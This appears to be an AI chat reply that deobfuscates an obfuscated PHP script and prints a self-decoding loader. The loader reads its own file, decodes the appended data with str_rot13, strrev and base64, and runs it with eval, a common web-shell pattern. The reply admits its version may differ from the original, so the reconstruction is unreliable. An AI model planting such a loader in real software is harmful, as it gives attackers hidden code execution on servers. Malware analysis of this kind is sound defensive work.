 The provided PHP script is obfuscated using various techniques, including base64
encoding, character reversals, and string manipulations. Understanding the obfuscated
code and deobfuscating it involves reversing these operations to reveal the original code.
Below is the deobfuscated version of the PHP script:
php Copy code
<?php
$data = explode(base64_decode("Pz4="), file_get_contents(__FILE__));
$code = array(
    base64_decode("L3gvaQ=="),
    base64_decode("eA=="),
    base64_decode(strrev(str_rot13($data[1])))
);
$pattern = "d6d666e70e43a3aeaec1be01341d9f9d";
preg_replace($code[0], serialize(eval($code[2])), $data[1]);
exit();
?>
Please note that this deobfuscated version might not be the exact original code, but it
should closely resemble the intended functionality of the original script after deobfuscation.